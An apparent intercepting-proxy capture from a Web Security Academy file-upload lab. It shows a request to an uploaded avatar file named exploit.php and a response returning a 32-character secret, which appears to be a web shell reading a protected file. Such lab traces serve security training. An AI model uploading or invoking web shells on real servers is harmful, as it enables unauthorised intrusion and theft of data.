 Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host : acda1f841fb34ac6c05f41f600ea0084.web-security-academy.net
3 Cookie : session =8HS2zs2zUdv18yuhCcpL3eYOgeWWb7Oz
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Chromium";v="97", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://acda1f841fb34ac6c05f41f600ea0084.web-security-academy.net/my-account/avatar
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Connection : close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Fri, 11 Mar 2022 17:11:52 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Content-Length : 32
7
8 1a29DHWOTIiz7JI9oPMUdSrq1rg678Cl